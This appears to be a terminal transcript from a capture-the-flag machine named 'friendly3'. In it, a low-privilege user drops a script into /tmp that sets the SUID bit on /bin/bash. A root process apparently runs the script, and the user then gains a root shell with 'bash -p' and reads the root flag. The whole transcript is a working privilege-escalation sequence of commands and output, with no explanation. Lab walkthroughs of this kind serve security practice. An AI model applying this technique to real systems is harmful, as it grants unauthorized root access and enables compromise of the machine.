 juan@friendly3:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1265648 Apr 23 17:23 /bin/bash
juan@friendly3:/tmp$ nano a.bash
juan@friendly3:/tmp$ ls
a.bash
systemd-private-aeb61c84cb254bad95ff2731bc30e260-systemd-logind.service-zrJkxp
juan@friendly3:/tmp$ cat a.bash
#!/bin/bash

chmod u+s  /bin/bash
juan@friendly3:/tmp$ ls -la /bin/bash
-rwsr-xr-x 1 root root 1265648 Apr 23 17:23 /bin/bash
juan@friendly3:/tmp$ ls
systemd-private-aeb61c84cb254bad95ff2731bc30e260-systemd-logind.service-zrJkxp
juan@friendly3:/tmp$ bash -p
bash-5.2# whoami
root
bash-5.2# ls
systemd-private-aeb61c84cb254bad95ff2731bc30e260-systemd-logind.service-zrJkxp
bash-5.2# pwd
/tmp
bash-5.2# cd /root
bash-5.2# ls
interfaces.sh  root.txt
bash-5.2# cat root.txt
eb9748b67f25e6bd202e5fa25f534d51
bash-5.2#